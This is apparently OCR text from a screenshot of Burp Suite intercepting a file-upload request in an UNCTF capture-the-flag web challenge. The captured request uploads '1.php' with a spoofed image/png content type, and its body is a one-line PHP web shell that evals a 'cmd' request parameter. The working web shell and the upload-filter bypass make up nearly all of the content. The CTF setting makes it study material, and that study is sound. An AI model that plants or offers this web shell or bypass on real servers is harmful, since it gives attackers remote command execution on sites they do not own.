 UNCTF - HACKING 4 FUN
你传你🐎呢
不安全 da458417-68e0-411f-8248-13ed2fc50126.node.yuzhian.com.cn
3
Burp Project 攻击器(Intruder) 重放器(Repeater) 窗口 DomainHunter 帮助 Burp Suite Professional v2022.1.1 - Temporary Project - licensed to google By LianZhang.or...
Logger 插件扩展(Extender) 项目选项(Project options) 用户选项(User options) Learn Software Vulnerability Scanner DomainHunter
仪表盘(Dashboard) 目标(Target) 代理(Proxy) 攻击器(Intruder) 重放器(Repeater) 定序器(Sequencer) 编码工具(Decoder) 对比工具(Compa
拦截(Intercept) HTTP历史记录(HTTP history) WebSocket历史记录(WebSockets history) 选项(Options)
http://da458417-68e0-411f-8248-13ed2fc50126.node.yuzhian.com.cn:80 [140.210.197.143] 请求来自
放行(Forward) 丢弃(Drop) 拦截开启(on) 操作(Action) 打开浏览器(Chromium) 个项目(Comment this item) HTTP
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /upload.php HTTP/1.1
2 Host: da458417-68e0-411f-8248-13ed2fc50126.node.yuzhian.com.cn
3 Content-Length: 311
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://da458417-68e0-411f-8248-13ed2fc50126.node.yuzhian.com.cn
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarytoAEslS2bZgyrNcj
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.51 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
10 Referer: http://da458417-68e0-411f-8248-13ed2fc50126.node.yuzhian.com.cn/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundarytoAEslS2bZgyrNcj
16 Content-Disposition: form-data; name="file"; filename="1.php"
17 Content-Type: image/png
18
19 <?php eval($_REQUEST['cmd']);?>
20
21 ------WebKitFormBoundarytoAEslS2bZgyrNcj
22 Content-Disposition: form-data; name="submit"
23
24 □□
25 ------WebKitFormBoundarytoAEslS2bZgyrNcj--
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
请求头(Request Headers) 12